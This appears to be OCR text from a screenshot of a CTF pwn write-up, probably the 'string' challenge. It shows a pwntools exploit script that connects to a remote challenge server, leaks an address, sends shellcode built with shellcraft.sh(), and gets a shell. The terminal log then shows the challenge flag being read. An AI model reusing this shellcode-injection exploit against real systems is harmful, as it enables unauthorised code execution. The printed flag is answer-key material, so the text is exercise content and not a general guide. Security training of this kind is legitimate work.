 ubuntu@ubuntu: ~/桌面
文件 (F) 编辑 (E) 视图 (V) 搜索(S) 终端(T) 帮助 (H)
·│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·
j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x24 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'string\n'
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'cyberpeace{5ccff7e128e7871c6718fb50dfe93308}\n'
cyberpeace{5ccff7e128e7871c6718fb50dfe93308}
$
exp.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
exp.py
from pwn import *
context(os="linux", arch="amd64", log_level="debug")
content = 0
def main():
try:
if content == 1:
peiqi = process("string")
else:
peiqi = remote("220.249.52.133",44379)
except:
print("[!] Content error~")
peiqi.recvuntil("secret[0] is ")
addr = int(peiqi.recvuntil("\n"),16)
peiqi.sendlineafter("What should your character's name be:\n", "1")
peiqi.sendlineafter("So, where you will go?east or up?:\n", "east")
peiqi.sendlineafter("go into there(1), or leave(0)?:\n", "1")
#peiqi.sendlineafter("'Give me an address'\n", "1")
#peiqi.sendlineafter("And, you wish is:\n", "%p_%p_%p_%p_%p_%p_%p_%p_%p_%p")
#print(peiqi.recv())
payload = asm(shellcraft.sh())
peiqi.sendlineafter("'Give me an address'\n", str(addr))
WgpSec狼组安全团队
Python 跳格宽度: 4 行 4，列 12 插入